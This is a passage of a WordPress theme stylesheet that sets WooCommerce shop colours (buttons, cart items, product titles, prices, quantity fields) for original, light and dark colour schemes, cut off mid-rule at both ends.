}
.scheme_dark .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child {
  color: #FFFFFF;
}
.scheme_original .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child {
  background-color: #FEA526;
}
.scheme_light .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child {
  background-color: #FEA526;
}
.scheme_dark .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child {
  background-color: #FEA526;
}
.scheme_original .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child {
  border-color: #FEA526;
}
.scheme_light .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child {
  border-color: #FEA526;
}
.scheme_dark .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child {
  border-color: #FEA526;
}
.scheme_original .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child:hover {
  color: #FFFFFF;
}
.scheme_light .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child:hover {
  color: #1D1E23;
}
.scheme_dark .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child:hover {
  color: #FFFFFF;
}
.scheme_original .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child:hover {
  background-color: #FE8905;
}
.scheme_light .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child:hover {
  background-color: #FE8905;
}
.scheme_dark .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child:hover {
  background-color: #FE8905;
}
.scheme_original .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child:hover {
  border-color: #FE8905;
}
.scheme_light .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child:hover {
  border-color: #FE8905;
}
.scheme_dark .top_panel_wrap .woocommerce.widget_shopping_cart .buttons a:last-child:hover {
  border-color: #FE8905;
}
.scheme_original .woocommerce .quantity .qty,
.scheme_original .woocommerce table.cart td.actions .coupon .input-text,
.scheme_original .woocommerce-checkout #payment {
  background-color: #FFFFFF;
}
.scheme_light .woocommerce .quantity .qty,
.scheme_light .woocommerce table.cart td.actions .coupon .input-text,
.scheme_light .woocommerce-checkout #payment {
  background-color: #FFFFFF;
}
.scheme_dark .woocommerce .quantity .qty,
.scheme_dark .woocommerce table.cart td.actions .coupon .input-text,
.scheme_dark .woocommerce-checkout #payment {
  background-color: #FFFFFF;
}
.scheme_original .contact_cart .cart_item,
.scheme_original .header_mobile .cart_item {
  background-color: #FEA526;
}
.scheme_light .contact_cart .cart_item,
.scheme_light .header_mobile .cart_item {
  background-color: #FEA526;
}
.scheme_dark .contact_cart .cart_item,
.scheme_dark .header_mobile .cart_item {
  background-color: #FEA526;
}
.scheme_original .contact_cart .cart_item,
.scheme_original .header_mobile .cart_item {
  color: #FFFFFF;
}
.scheme_light .contact_cart .cart_item,
.scheme_light .header_mobile .cart_item {
  color: #1D1E23;
}
.scheme_dark .contact_cart .cart_item,
.scheme_dark .header_mobile .cart_item {
  color: #FFFFFF;
}
.scheme_original .woocommerce ul.products li.product-category .post_item_wrap {
  background-color: #FEA526;
}
.scheme_light .woocommerce ul.products li.product-category .post_item_wrap {
  background-color: #FEA526;
}
.scheme_dark .woocommerce ul.products li.product-category .post_item_wrap {
  background-color: #FEA526;
}
.scheme_original .woocommerce ul.products li.product h2:hover,
.scheme_original .woocommerce ul.products li.product h2 a:hover,
.scheme_original .woocommerce ul.products li.product h3:hover,
.scheme_original .woocommerce ul.products li.product h3 a:hover {
  color: #FEA526;
}
.scheme_light .woocommerce ul.products li.product h2:hover,
.scheme_light .woocommerce ul.products li.product h2 a:hover,
.scheme_light .woocommerce ul.products li.product h3:hover,
.scheme_light .woocommerce ul.products li.product h3 a:hover {
  color: #FEA526;
}
.scheme_dark .woocommerce ul.products li.product h2:hover,
.scheme_dark .woocommerce ul.products li.product h2 a:hover,
.scheme_dark .woocommerce ul.products li.product h3:hover,
.scheme_dark .woocommerce ul.products li.product h3 a:hover {
  color: #FEA526;
}
.scheme_original .woocommerce ul.products li.product h2,
.scheme_original .woocommerce ul.products li.product h2 a,
.scheme_original .woocommerce ul.products li.product h3,
.scheme_original .woocommerce ul.products li.product h3 a,
.scheme_original .woocommerce .product_meta span span,
.scheme_original .woocommerce .product_meta a,
.scheme_original .woocommerce div.product .product_title,
.scheme_original .woocommerce .related.products h2 {
  color: #1D1E23;
}
.scheme_light .woocommerce ul.products li.product h2,
.scheme_light .woocommerce ul.products li.product h2 a,
.scheme_light .woocommerce ul.products li.product h3,
.scheme_light .woocommerce ul.products li.product h3 a,
.scheme_light .woocommerce .product_meta span span,
.scheme_light .woocommerce .product_meta a,
.scheme_light .woocommerce div.product .product_title,
.scheme_light .woocommerce .related.products h2 {
  color: #1D1E23;
}
.scheme_dark .woocommerce ul.products li.product h2,
.scheme_dark .woocommerce ul.products li.product h2 a,
.scheme_dark .woocommerce ul.products li.product h3,
.scheme_dark .woocommerce ul.products li.product h3 a,
.scheme_dark .woocommerce .product_meta span span,
.scheme_dark .woocommerce .product_meta a,
.scheme_dark .woocommerce div.product .product_title,
.scheme_dark .woocommerce .related.products h2 {
  color: #1D1E23;
}
.scheme_original .woocommerce ul.products li.product.product-category h2:hover,
.scheme_original .woocommerce ul.products li.product.product-category h2 a:hover,
.scheme_original .woocommerce ul.products li.product.product-category h3:hover,
.scheme_original .woocommerce ul.products li.product.product-category h3 a:hover {
  color: #1D1E23;
}
.scheme_light .woocommerce ul.products li.product.product-category h2:hover,
.scheme_light .woocommerce ul.products li.product.product-category h2 a:hover,
.scheme_light .woocommerce ul.products li.product.product-category h3:hover,
.scheme_light .woocommerce ul.products li.product.product-category h3 a:hover {
  color: #1D1E23;
}
.scheme_dark .woocommerce ul.products li.product.product-category h2:hover,
.scheme_dark .woocommerce ul.products li.product.product-category h2 a:hover,
.scheme_dark .woocommerce ul.products li.product.product-category h3:hover,
.scheme_dark .woocommerce ul.products li.product.product-category h3 a:hover {
  color: #1D1E23;
}
.scheme_original #btn-buy,
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  background-color: #FEA526;
}
.scheme_light #btn-buy,
.scheme_light .woocommerce a.button,
.scheme_light .woocommerce button.button,
.scheme_light .woocommerce input.button,
.scheme_light .woocommerce #respond input#submit,
.scheme_light .woocommerce #content input.button,
.scheme_light .woocommerce-page a.button,
.scheme_light .woocommerce-page button.button,
.scheme_light .woocommerce-page input.button,
.scheme_light .woocommerce-page #respond input#submit,
.scheme_light .woocommerce-page #content input.button,
.scheme_light .woocommerce a.button.alt,
.scheme_light .woocommerce button.button.alt,
.scheme_light .woocommerce input.button.alt,
.scheme_light .woocommerce #respond input#submit.alt,
.scheme_light .woocommerce #content input.button.alt,
.scheme_light .woocommerce-page a.button.alt,
.scheme_light .woocommerce-page button.button.alt,
.scheme_light .woocommerce-page input.button.alt,
.scheme_light .woocommerce-page #respond input#submit.alt,
.scheme_light .woocommerce-page #content input.button.alt,
.scheme_light .woocommerce-account .addresses .title .edit {
  background-color: #FEA526;
}
.scheme_dark #btn-buy,
.scheme_dark .woocommerce a.button,
.scheme_dark .woocommerce button.button,
.scheme_dark .woocommerce input.button,
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce #content input.button,
.scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce-page #respond input#submit,
.scheme_dark .woocommerce-page #content input.button,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt,
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce #content input.button.alt,
.scheme_dark .woocommerce-page a.button.alt,
.scheme_dark .woocommerce-page button.button.alt,
.scheme_dark .woocommerce-page input.button.alt,
.scheme_dark .woocommerce-page #respond input#submit.alt,
.scheme_dark .woocommerce-page #content input.button.alt,
.scheme_dark .woocommerce-account .addresses .title .edit {
  background-color: #FEA526;
}
.scheme_original #btn-buy,
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  border-color: #FEA526;
}
.scheme_light #btn-buy,
.scheme_light .woocommerce a.button,
.scheme_light .woocommerce button.button,
.scheme_light .woocommerce input.button,
.scheme_light .woocommerce #respond input#submit,
.scheme_light .woocommerce #content input.button,
.scheme_light .woocommerce-page a.button,
.scheme_light .woocommerce-page button.button,
.scheme_light .woocommerce-page input.button,
.scheme_light .woocommerce-page #respond input#submit,
.scheme_light .woocommerce-page #content input.button,
.scheme_light .woocommerce a.button.alt,
.scheme_light .woocommerce button.button.alt,
.scheme_light .woocommerce input.button.alt,
.scheme_light .woocommerce #respond input#submit.alt,
.scheme_light .woocommerce #content input.button.alt,
.scheme_light .woocommerce-page a.button.alt,
.scheme_light .woocommerce-page button.button.alt,
.scheme_light .woocommerce-page input.button.alt,
.scheme_light .woocommerce-page #respond input#submit.alt,
.scheme_light .woocommerce-page #content input.button.alt,
.scheme_light .woocommerce-account .addresses .title .edit {
  border-color: #FEA526;
}
.scheme_dark #btn-buy,
.scheme_dark .woocommerce a.button,
.scheme_dark .woocommerce button.button,
.scheme_dark .woocommerce input.button,
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce #content input.button,
.scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce-page #respond input#submit,
.scheme_dark .woocommerce-page #content input.button,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt,
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce #content input.button.alt,
.scheme_dark .woocommerce-page a.button.alt,
.scheme_dark .woocommerce-page button.button.alt,
.scheme_dark .woocommerce-page input.button.alt,
.scheme_dark .woocommerce-page #respond input#submit.alt,
.scheme_dark .woocommerce-page #content input.button.alt,
.scheme_dark .woocommerce-account .addresses .title .edit {
  border-color: #FEA526;
}
.scheme_original #btn-buy,
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  color: #FFFFFF;
}
.scheme_light #btn-buy,
.scheme_light .woocommerce a.button,
.scheme_light .woocommerce button.button,
.scheme_light .woocommerce input.button,
.scheme_light .woocommerce #respond input#submit,
.scheme_light .woocommerce #content input.button,
.scheme_light .woocommerce-page a.button,
.scheme_light .woocommerce-page button.button,
.scheme_light .woocommerce-page input.button,
.scheme_light .woocommerce-page #respond input#submit,
.scheme_light .woocommerce-page #content input.button,
.scheme_light .woocommerce a.button.alt,
.scheme_light .woocommerce button.button.alt,
.scheme_light .woocommerce input.button.alt,
.scheme_light .woocommerce #respond input#submit.alt,
.scheme_light .woocommerce #content input.button.alt,
.scheme_light .woocommerce-page a.button.alt,
.scheme_light .woocommerce-page button.button.alt,
.scheme_light .woocommerce-page input.button.alt,
.scheme_light .woocommerce-page #respond input#submit.alt,
.scheme_light .woocommerce-page #content input.button.alt,
.scheme_light .woocommerce-account .addresses .title .edit {
  color: #FFFFFF;
}
.scheme_dark #btn-buy,
.scheme_dark .woocommerce a.button,
.scheme_dark .woocommerce button.button,
.scheme_dark .woocommerce input.button,
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce #content input.button,
.scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce-page #respond input#submit,
.scheme_dark .woocommerce-page #content input.button,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt,
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce #content input.button.alt,
.scheme_dark .woocommerce-page a.button.alt,
.scheme_dark .woocommerce-page button.button.alt,
.scheme_dark .woocommerce-page input.button.alt,
.scheme_dark .woocommerce-page #respond input#submit.alt,
.scheme_dark .woocommerce-page #content input.button.alt,
.scheme_dark .woocommerce-account .addresses .title .edit {
  color: #FFFFFF;
}
.scheme_original #btn-buy:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
  background-color: #FE8905;
}
.scheme_light #btn-buy:hover,
.scheme_light .woocommerce a.button:hover,
.scheme_light .woocommerce button.button:hover,
.scheme_light .woocommerce input.button:hover,
.scheme_light .woocommerce #respond input#submit:hover,
.scheme_light .woocommerce #content input.button:hover,
.scheme_light .woocommerce-page a.button:hover,
.scheme_light .woocommerce-page button.button:hover,
.scheme_light .woocommerce-page input.button:hover,
.scheme_light .woocommerce-page #respond input#submit:hover,
.scheme_light .woocommerce-page #content input.button:hover,
.scheme_light .woocommerce a.button.alt:hover,
.scheme_light .woocommerce button.button.alt:hover,
.scheme_light .woocommerce input.button.alt:hover,
.scheme_light .woocommerce #respond input#submit.alt:hover,
.scheme_light .woocommerce #content input.button.alt:hover,
.scheme_light .woocommerce-page a.button.alt:hover,
.scheme_light .woocommerce-page button.button.alt:hover,
.scheme_light .woocommerce-page input.button.alt:hover,
.scheme_light .woocommerce-page #respond input#submit.alt:hover,
.scheme_light .woocommerce-page #content input.button.alt:hover,
.scheme_light .woocommerce-account .addresses .title .edit:hover {
  background-color: #FE8905;
}
.scheme_dark #btn-buy:hover,
.scheme_dark .woocommerce a.button:hover,
.scheme_dark .woocommerce button.button:hover,
.scheme_dark .woocommerce input.button:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce #content input.button:hover,
.scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce-page #respond input#submit:hover,
.scheme_dark .woocommerce-page #content input.button:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce #content input.button.alt:hover,
.scheme_dark .woocommerce-page a.button.alt:hover,
.scheme_dark .woocommerce-page button.button.alt:hover,
.scheme_dark .woocommerce-page input.button.alt:hover,
.scheme_dark .woocommerce-page #respond input#submit.alt:hover,
.scheme_dark .woocommerce-page #content input.button.alt:hover,
.scheme_dark .woocommerce-account .addresses .title .edit:hover {
  background-color: #FE8905;
}
.scheme_original #btn-buy:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
  border-color: #FE8905;
}
.scheme_light #btn-buy:hover,
.scheme_light .woocommerce a.button:hover,
.scheme_light .woocommerce button.button:hover,
.scheme_light .woocommerce input.button:hover,
.scheme_light .woocommerce #respond input#submit:hover,
.scheme_light .woocommerce #content input.button:hover,
.scheme_light .woocommerce-page a.button:hover,
.scheme_light .woocommerce-page button.button:hover,
.scheme_light .woocommerce-page input.button:hover,
.scheme_light .woocommerce-page #respond input#submit:hover,
.scheme_light .woocommerce-page #content input.button:hover,
.scheme_light .woocommerce a.button.alt:hover,
.scheme_light .woocommerce button.button.alt:hover,
.scheme_light .woocommerce input.button.alt:hover,
.scheme_light .woocommerce #respond input#submit.alt:hover,
.scheme_light .woocommerce #content input.button.alt:hover,
.scheme_light .woocommerce-page a.button.alt:hover,
.scheme_light .woocommerce-page button.button.alt:hover,
.scheme_light .woocommerce-page input.button.alt:hover,
.scheme_light .woocommerce-page #respond input#submit.alt:hover,
.scheme_light .woocommerce-page #content input.button.alt:hover,
.scheme_light .woocommerce-account .addresses .title .edit:hover {
  border-color: #FE8905;
}
.scheme_dark #btn-buy:hover,
.scheme_dark .woocommerce a.button:hover,
.scheme_dark .woocommerce button.button:hover,
.scheme_dark .woocommerce input.button:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce #content input.button:hover,
.scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce-page #respond input#submit:hover,
.scheme_dark .woocommerce-page #content input.button:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce #content input.button.alt:hover,
.scheme_dark .woocommerce-page a.button.alt:hover,
.scheme_dark .woocommerce-page button.button.alt:hover,
.scheme_dark .woocommerce-page input.button.alt:hover,
.scheme_dark .woocommerce-page #respond input#submit.alt:hover,
.scheme_dark .woocommerce-page #content input.button.alt:hover,
.scheme_dark .woocommerce-account .addresses .title .edit:hover {
  border-color: #FE8905;
}
.scheme_original #btn-buy:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce-account .addresses .title .edit:hover {
  color: #FFFFFF;
}
.scheme_light #btn-buy:hover,
.scheme_light .woocommerce a.button:hover,
.scheme_light .woocommerce button.button:hover,
.scheme_light .woocommerce input.button:hover,
.scheme_light .woocommerce #respond input#submit:hover,
.scheme_light .woocommerce #content input.button:hover,
.scheme_light .woocommerce-page a.button:hover,
.scheme_light .woocommerce-page button.button:hover,
.scheme_light .woocommerce-page input.button:hover,
.scheme_light .woocommerce-page #respond input#submit:hover,
.scheme_light .woocommerce-page #content input.button:hover,
.scheme_light .woocommerce a.button.alt:hover,
.scheme_light .woocommerce button.button.alt:hover,
.scheme_light .woocommerce input.button.alt:hover,
.scheme_light .woocommerce #respond input#submit.alt:hover,
.scheme_light .woocommerce #content input.button.alt:hover,
.scheme_light .woocommerce-page a.button.alt:hover,
.scheme_light .woocommerce-page button.button.alt:hover,
.scheme_light .woocommerce-page input.button.alt:hover,
.scheme_light .woocommerce-page #respond input#submit.alt:hover,
.scheme_light .woocommerce-page #content input.button.alt:hover,
.scheme_light .woocommerce-account .addresses .title .edit:hover {
  color: #FFFFFF;
}
.scheme_dark #btn-buy:hover,
.scheme_dark .woocommerce a.button:hover,
.scheme_dark .woocommerce button.button:hover,
.scheme_dark .woocommerce input.button:hover,
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce #content input.button:hover,
.scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce-page #respond input#submit:hover,
.scheme_dark .woocommerce-page #content input.button:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce #content input.button.alt:hover,
.scheme_dark .woocommerce-page a.button.alt:hover,
.scheme_dark .woocommerce-page button.button.alt:hover,
.scheme_dark .woocommerce-page input.button.alt:hover,
.scheme_dark .woocommerce-page #respond input#submit.alt:hover,
.scheme_dark .woocommerce-page #content input.button.alt:hover,
.scheme_dark .woocommerce-account .addresses .title .edit:hover {
  color: #FFFFFF;
}
.scheme_original .woocommerce ul.products li.product .post_item_wrap {
  border-color: rgba(52,53,57,0.1);
}
.scheme_light .woocommerce ul.products li.product .post_item_wrap {
  border-color: rgba(52,53,57,0.1);
}
.scheme_dark .woocommerce ul.products li.product .post_item_wrap {
  border-color: rgba(52,53,57,0.1);
}
.scheme_original .woocommerce .woocommerce-ordering select {
  color: #B4B4B4;
}
.scheme_light .woocommerce .woocommerce-ordering select {
  color: #B4B4B4;
}
.scheme_dark .woocommerce .woocommerce-ordering select {
  color: #B4B4B4;
}
.scheme_original .woocommerce .woocommerce-ordering select {
  background-color: #FFFFFF;
}
.scheme_light .woocommerce .woocommerce-ordering select {
  background-color: #FFFFFF;
}
.scheme_dark .woocommerce .woocommerce-ordering select {
  background-color: #FFFFFF;
}
.scheme_original .woocommerce div.product form.cart div.quantity input[type="number"],
.scheme_original .woocommerce td.product-quantity div.quantity .qty {
  background-color: #FFFFFF;
}
.scheme_light .woocommerce div.product form.cart div.quantity input[type="number"],
.scheme_light .woocommerce td.product-quantity div.quantity .qty {
  background-color: #FFFFFF;
}
.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],
.scheme_dark .woocommerce td.product-quantity div.quantity .qty {
  background-color: #FFFFFF;
}
.scheme_original .woocommerce div.product form.cart div.quantity input[type="number"],
.scheme_original .woocommerce td.product-quantity div.quantity .qty {
  color: #1D1E23;
}
.scheme_light .woocommerce div.product form.cart div.quantity input[type="number"],
.scheme_light .woocommerce td.product-quantity div.quantity .qty {
  color: #1D1E23;
}
.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"],
.scheme_dark .woocommerce td.product-quantity div.quantity .qty {
  color: #1D1E23;
}
.scheme_original .woocommerce .mode_buttons a,
.scheme_original .woocommerce .related.products h2:after {
  color: #FEA526;
}
.scheme_light .woocommerce .mode_buttons a,
.scheme_light .woocommerce .related.products h2:after {
  color: #FEA526;
}
.scheme_dark .woocommerce .mode_buttons a,
.scheme_dark .woocommerce .related.products h2:after {
  color: #FEA526;
}
.scheme_original .article_style_boxed.woocommerce .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce-page .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-message {
  background-color: #121215;
}
.scheme_light .article_style_boxed.woocommerce .woocommerce-error,
.scheme_light .article_style_boxed.woocommerce .woocommerce-info,
.scheme_light .article_style_boxed.woocommerce .woocommerce-message,
.scheme_light .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_light .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_light .article_style_boxed.woocommerce-page .woocommerce-message,
.scheme_light .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_light .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_light .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_light .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_light .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_light .article_style_boxed.woocommerce-page.archive .woocommerce-message {
  background-color: #F6F6F6;
}
.scheme_dark .article_style_boxed.woocommerce .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce .woocommerce-message,
.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce-page .woocommerce-message,
.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce.archive .woocommerce-message,
.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-error,
.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-info,
.scheme_dark .article_style_boxed.woocommerce-page.archive .woocommerce-message {
  background-color: #121215;
}
.scheme_original .woocommerce div.product span.price,
.scheme_original .woocommerce div.product p.price,
.scheme_original .woocommerce #content div.product span.price,
.scheme_original .woocommerce #content div.product p.price,
.scheme_original .woocommerce-page div.product span.price,
.scheme_original .woocommerce-page div.product p.price,
.scheme_original .woocommerce-page #content div.product span.price,
.scheme_original .woocommerce-page #content div.product p.price,
.scheme_original .woocommerce ul.products li.product .price,
.scheme_original .woocommerce-page ul.products li.product .price {
  color: #1D1E23;
}
.scheme_light .woocommerce div.product span.price,
.scheme_light .woocommerce div.product p.price,
.scheme_light .woocommerce #content div.product span.price,
.scheme_light .woocommerce #content div.product p.price,
.scheme_light .woocommerce-page div.product span.price,
.scheme_light .woocommerce-page div.product p.price,
.scheme_light .woocommerce-page #content div.product span.price,
.scheme_light .woocommerce-page #content div.product p.price,
.scheme_light .woocommerce ul.products li.product .price,
.scheme_light .woocommerce-page ul.products li.product .price {
  color: #1D1E23;
}
.scheme_dark .woocommerce div.product span.price,
.scheme_dark .woocommerce div.product p.price,
.scheme_dark .woocommerce #content div.product span.price,
.scheme_dark .woocommerce #content div.product p.price,
.scheme_dark .woocommerce-page div.product span.price,
.scheme_dark .woocommerce-page div.product p.price,
